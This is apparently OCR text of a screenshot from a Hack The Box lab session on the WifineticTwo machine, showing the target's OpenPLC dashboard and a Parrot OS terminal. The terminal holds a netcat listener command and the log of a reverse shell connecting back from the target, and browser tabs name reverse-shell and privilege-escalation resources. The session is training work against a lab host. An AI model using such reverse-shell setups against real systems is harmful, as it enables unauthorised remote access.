 Applications Places System Mon 18 Mar, 22:51
Mozilla Firefox
Hack The Box :: Ha 10.10.11.7:8080/da Online - Reverse S PEASS-ng/linPEAS Docker Breakout / how many words i cache pip selfchec Caching - pip docu wpa_supplicant - A system_bus_socke
http://10.10.11.7:8080/dashboard
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
open PLC Stopped: Blank Program OpenPLC User
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Dashboard
Status: Stopped
Program: Blank Program
Description: Dummy empty program
File: blank_program.st
Runtime: N/A
Runtime Logs
OpenPLC Runtime is not running
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.22 netmask 255.255.254.0 destination 10.10.14.22
inet6 fe80::76c4:2683:5d96:2f3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1014 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500
(UNSPEC)
RX packets 230 bytes 152769 (149.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 287 bytes 45288 (44.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[parrot@parrot]-[~/Desktop/HackingLab/HackTheBox/Machines/WifineticTwo]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.7] 33150
python3 -c
10.10.11.7
Parrot Terminal Mozilla Firefox Parrot Terminal *notes.md (~/Desktop...